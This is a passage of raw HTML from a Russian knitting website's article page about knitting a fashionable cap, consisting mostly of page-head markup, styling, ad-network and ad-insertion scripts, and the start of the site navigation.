

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domklubka.ru/dlya-zhenshin/vyazhem-ultramodnuyu-kepku.html
body_size: 27860
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/iybn.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'iybn'};token=localStorage.getItem('iybn')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/iybn.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('iybn', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/p.LfwZr4.js"></script> <script charset="utf-8" async src="https://newup.bid/pushJs/p.LfwZr4.js"></script> <script data-ad-client="ca-pub-9128263864800397" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>Вяжем ультрамодную кепку</title> <meta name="description" content="Кепки это не только полезный атрибут, но и оригинальный аксессуар. Мы решили поделиться с вами секретами его вязания. Рассмотреть все этапы вязания. Благодаря фото и схеме с этой задачей справятся даже новички."/> <link rel="canonical" href="https://domklubka.ru/dlya-zhenshin/vyazhem-ultramodnuyu-kepku.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Вяжем ультрамодную кепку"/> <meta property="og:description" content="Кепки это не только полезный атрибут, но и оригинальный аксессуар. Мы решили поделиться с вами секретами его вязания. Рассмотреть все этапы вязания. Благодаря фото и схеме с этой задачей справятся даже новички."/> <meta property="og:url" content="https://domklubka.ru/dlya-zhenshin/vyazhem-ultramodnuyu-kepku.html"/> <meta property="og:site_name" content="ДомКлубка"/> <meta property="article:published_time" content="2015-04-17T18:59:18+00:00"/> <meta property="article:modified_time" content="2018-07-11T17:57:28+00:00"/> <meta property="og:image" content="https://domklubka.ru/wp-content/uploads/2015/04/image-38.png"/> <meta property="og:image:width" content="330"/> <meta property="og:image:height" content="140"/> <meta property="og:image:type" content="image/png"/> <meta name="author" content="Alminka"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Alminka"/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://domklubka.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://domklubka.ru/wp-content/themes/root/images/backgrounds/wallpaper.png) }</style><link rel="prefetch" href="https://domklubka.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://domklubka.ru/wp-content/uploads/2015/04/image-38.png" as="image" crossorigin> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '147'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"194051\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 761113; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '148'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88455\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 894287; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '149'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88460\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 207787; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '150'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88459\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 870252; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '147,148,149,150');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <!-- РСЯ --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- <link rel="manifest" href="/manifest.json" /> <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script> <script> var OneSignal = window.OneSignal || []; OneSignal.push(function() { OneSignal.init({ appId: "c4ea293a-bd68-4e5a-a2eb-14738842c0fb", }); }); </script> --> <meta name="yandex-verification" content="728fc6dc2be8a674"/> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6g70"></script> <script>
    window.ao_subid = "";
</script> <!-- <script src="//js.mamydirect.com/js/?h=R88D6rsU" type="text/javascript" async></script> --> <meta name="yandex-verification" content="e94d41fcba4c727b"/> </head> <body class="post-template-default single single-post postid-2949 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://domklubka.ru/">ДомКлубка</a></div> <p class="site-description">Сайт о вязание</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_5744" action="https://domklubka.ru/" class="search-form"> <label class="screen-reader-text" for="s_5744"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_5744" class="search-form__text"> <button type="submit" id="searchsubmit_5744" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-pervoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1641"><a href="https://domklubka.ru/dlya-zhenshin">Вязание для женщин</a> <ul class="sub-menu"> <li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986"><a href="https://domklubka.ru/tag/spicami+dlya-zhenshhin">Спицами</a></li> <li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6987"><a href="https://domklubka.ru/tag/kryuchkom+dlya-zhenshhin">Крючком</a></li> </ul> </li> <li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1645"><a href="https://domklubka.ru/dlya-muzhchin">Вязание для мужчин</a> <ul class="sub-menu"> <li id="menu-item-6988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6988"><a href="https://domklubka.ru/tag/spicami+dlya-muzhchin">Спицами</a></li> </ul> </li> <li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1642"><a href="https://domklubka.ru/dlya-detey">Вязание для детей</a> <ul class="sub-menu"> <li id="menu-item-6989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6989"><a href="https://domklubka.ru/tag/spicami+dlya-detey">Спицами</a></li> <li id="menu-item-6990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6990"><a href="https://domklubka.ru/tag/kryuchkom+dlya-detey">Крючком</a></li> </ul> </li> <li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://domklubka.ru/izdelia">Изделия</a></li> <li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6998"><a href="https://domklubka.ru/uzory">Узоры</a> <ul class="sub-menu"> <li id="menu-item-6999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6999"><a href="https://domklubka.ru/uzory/uzory-kryuchkom">Узоры крючком</a></li> <li id="menu-item-7000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7000"><a href="https://domklubka.ru/uzory/uzory-spitsami">Узоры спицами</a></li> </ul> </li> <li id="menu-item-7148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7148"><a 